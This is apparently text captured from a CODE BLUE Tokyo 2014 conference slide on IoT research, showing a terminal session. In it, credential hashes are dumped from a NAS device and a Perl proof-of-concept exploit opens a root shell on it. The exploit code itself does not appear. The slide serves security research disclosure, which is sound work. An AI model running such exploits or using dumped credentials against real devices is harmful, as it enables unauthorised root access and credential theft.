 david@ubuntu: ~/code/iot-research
- username: demo2
- fullname: demo disco user
- passwd: $1$$qXsRhh2ov0bxr4E5g3Hd.0
- smblan: CB6A6EA74654A0C2AAD3B435B51404EE
- smbnt: E97F2D8603A2FBC885C510ADB3DD636F
- admin: HASH(0x22bf350)
david@ubuntu:~/code/iot-research$ ./NAS-hacker-poc.pl shell 192.168.1.1
0
command:> id
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
BusyBox v1.1.1 (2011.12.01-08:23+0000) multi-call binary
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
BusyBox v1.1.1 (2011.12.01-08:23+0000) multi-call binary
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
cat: Write Error: Broken pipe
sh: Syntax error: "(" unexpected
tail: read: Is a directory
X-Powered-By: PHP/4.4.2
Content-Type: text/html; charset=UTF-8
uid=0(root) gid=0(root)
command:>
09:34
ATARI
InfosecConference@Tokyo
CODE BLUE
http://codeblue.jp/
December 18-19, 2014
CODE BLUE
@TOKYO